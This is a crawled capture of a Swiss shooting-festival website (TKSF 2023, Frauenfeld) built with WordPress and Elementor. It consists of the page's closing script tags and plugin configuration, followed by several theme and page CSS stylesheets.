<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2' id='share-link-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tksf2023.ch\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4750,"title":"Gruppenangebote%20-%20Thurgauer%20Kantonalsch%C3%BCtzenfest%20Region%20Frauenfeld%20TKSF%202023","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.4.5' id='exhibz-main-elementor-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3' id='e-sticky-js'></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
   </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 00:11:27 -->

--- FILE ---
content_type: text/css
request_url: https://tksf2023.ch/wp-content/uploads/elementor/css/post-4750.css?ver=1684355792
body_size: 97
content:
.elementor-4750 .elementor-element.elementor-element-f5b7f38{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-714528d{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-71ce4fd{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-71ce4fd .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-11c40961 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-c9ebba2{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-c9ebba2 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-f853fea .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-966240f{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-966240f .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-f10ffed .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-a841c3d{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-dfc145e{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-dfc145e .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-84d3c52 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-cf58dae{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-cf58dae .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-9f876d8 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-13e0af6{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-13e0af6 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-b7e9755 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-39e6665{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-3a4fd6d{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-230d4e7{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-230d4e7 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-a6bcc74 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-048be87{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-048be87 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-6da4a5e .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-eb650e8{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-78a8e33{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-78a8e33 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-2961654 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-2fd591e{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-2fd591e .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-eb4ec9e .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-e0ec760{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-e0ec760 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-c041be8 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-10fac67{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-1311f84{margin-top:25px;margin-bottom:25px;overflow:visible;}.elementor-4750 .elementor-element.elementor-element-f6c59f9{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-f6c59f9 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-b7ae60a .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-c98c397{--icon-box-icon-margin:15px;}.elementor-4750 .elementor-element.elementor-element-c98c397 .elementor-icon-box-wrapper{text-align:left;}.elementor-4750 .elementor-element.elementor-element-7811391 .elementor-button{background-color:#0089A4;}.elementor-4750 .elementor-element.elementor-element-662a7f4{overflow:visible;}

--- FILE ---
content_type: text/css
request_url: https://tksf2023.ch/wp-content/themes/tksf-child/style.css?ver=6.2.8
body_size: 851
content:
/* ===================================================================================

* Theme Name: TKSF2023 Child
* Version: 2.0
* Author: openbyte GmbH
* Author URI: http://openbyte.ch
* Template: exhibz
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready
* Text Domain: exhibz

====================================================================================== */


.admin-bar .header-transparent {
  background: #ffffff;
}

.h-transparent2 .navbar.navbar-light {
  padding-top: 0px;
}

.page-banner-title .breadcrumb {
  display: none;
}

.page-banner-area {
    background-color: rgba(255,255,255,0.5);
    background-blend-mode: overlay;
}

.banner-title {
  color: #000000;
  line-height: 60px;
}

.ticket-btn.btn {
  margin-top: 0px;
}

.h-transparent2 .ticket-btn.btn {
  background: #0089a4;
  color: #ffffff;
}

.h-transparent2 .ticket-btn.btn {
  background: #0089a4;
  color: #ffffff;
}


.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #000000;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a:hover {
  color: #65B32E;
}

.navbar-toggler {
  top: -50px;
}

a.active {
  color: #65B32E !important;
}

.ts-footer {
  background-color: #eeeeee;
}

@media only screen and (max-width: 991px) {

  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #000000;
  }

  .navbar.navbar-light ul.navbar-nav {
    background: #eeeeee;
  }

}

.etn-speaker-item:hover .speaker-email-link {
  color: white
}


.elementor-widget-exhibz-latestnews-openbyte .post {
  padding-right: 0px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-media.post-image {
  position: relative;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body {
  padding: 20px 20px 25px 30px;
  margin: 0;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title a {
  color: #1c1c24;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-content p {
  line-height: 26px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-meta {
  padding: 5px 0px 0px 0px;
  font-size: 13px;
  margin-bottom: 5px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-author {
  margin-right: 25px;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-author a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-meta-date {
  display: inline-block;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews-openbyte .post:hover .post-body {
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
}

.elementor-widget-exhibz-latestnews-openbyte .post:hover .post-body .entry-header .entry-title a {
  color: #e7015e;
}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  background: none;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
  color: #ffffff;
}

.gform_wrapper input::placeholder {
  color: #dddddd;
}

.gform_wrapper input {
  margin-top: 0;
}

.newsletter-form .form-group .form-control {
  padding-bottom: 15px;
      border-bottom: 1px solid #0089a4;
}


#gform_submit_button_1 {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #0089a4;
    height: 50px;
    padding: 0 35px;
    line-height: 50px;
    border-radius: 3px;
    border: 0;
    cursor: pointer;
}

#gform_submit_button_1:hover {
  background: #222;
    color: #fff;
}

.post-author, .post-cat {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://tksf2023.ch/wp-content/uploads/elementor/css/post-3975.css?ver=1684345213
body_size: 309
content:
.elementor-3975 .elementor-element.elementor-element-0b304c2{overflow:visible;}.elementor-3975 .elementor-element.elementor-element-6a494d2{--spacer-size:50px;}.elementor-3975 .elementor-element.elementor-element-31bda32{overflow:visible;}.elementor-3975 .elementor-element.elementor-element-f29659c{--spacer-size:25px;}.elementor-bc-flex-widget .elementor-3975 .elementor-element.elementor-element-26d4d822.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3975 .elementor-element.elementor-element-26d4d822.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3975 .elementor-element.elementor-element-26d4d822 > .elementor-element-populated{margin:0px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;}.elementor-3975 .elementor-element.elementor-element-1404a8df .elementor-repeater-item-911a60d.elementor-social-icon{background-color:#395185;}.elementor-3975 .elementor-element.elementor-element-1404a8df .elementor-repeater-item-bb35492.elementor-social-icon{background-color:#000000;}.elementor-3975 .elementor-element.elementor-element-1404a8df{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3975 .elementor-element.elementor-element-1404a8df .elementor-widget-container{text-align:left;}.elementor-3975 .elementor-element.elementor-element-0c54b1d{--spacer-size:25px;}.elementor-3975 .elementor-element.elementor-element-1409a15 > .elementor-element-populated{margin:0px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;}.elementor-3975 .elementor-element.elementor-element-39b56f6b{text-align:left;}.elementor-3975 .elementor-element.elementor-element-39b56f6b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3975 .elementor-element.elementor-element-3add71a{overflow:visible;}.elementor-bc-flex-widget .elementor-3975 .elementor-element.elementor-element-3d234254.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3975 .elementor-element.elementor-element-3d234254.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3975 .elementor-element.elementor-element-5a65cbba{text-align:right;color:#999999;}@media(min-width:768px){.elementor-3975 .elementor-element.elementor-element-3d234254{width:17.821%;}.elementor-3975 .elementor-element.elementor-element-6937e91{width:82.179%;}}@media(max-width:767px){.elementor-3975 .elementor-element.elementor-element-26d4d822 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3975 .elementor-element.elementor-element-11c81ac{text-align:center;}.elementor-3975 .elementor-element.elementor-element-1404a8df .elementor-widget-container{text-align:center;}.elementor-3975 .elementor-element.elementor-element-1409a15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3975 .elementor-element.elementor-element-dc201b9{text-align:center;}.elementor-3975 .elementor-element.elementor-element-39b56f6b{text-align:center;}}